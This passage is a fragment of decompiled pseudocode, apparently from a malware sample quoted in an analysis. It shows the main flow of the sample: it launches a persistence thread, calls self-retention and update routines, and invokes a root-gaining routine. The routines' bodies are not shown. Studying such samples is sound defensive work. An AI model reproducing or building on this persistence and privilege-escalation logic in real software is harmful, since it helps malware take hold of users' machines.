 v34 = v51;
if ( pthread_create(&v38, 0LL, ei_pers_thread, &v31) )
{
printf("Cannot create thread!\n");
exit(-1);
}
v6 = time(0LL);
srandom(v6);
ei_selfretain_main(v51, v50, 0LL, v52);
eiht_get_update();
if ( v50 || v53 || v55 != 1 )
{
if ( !v50 && v55 == 1 && !v53 )
{
printf("This application has to be run by root\nAborting\n\n");
exit(1);
}
}
else
{
ei_rootgainer_main(*v57, v51, &v55, &v50);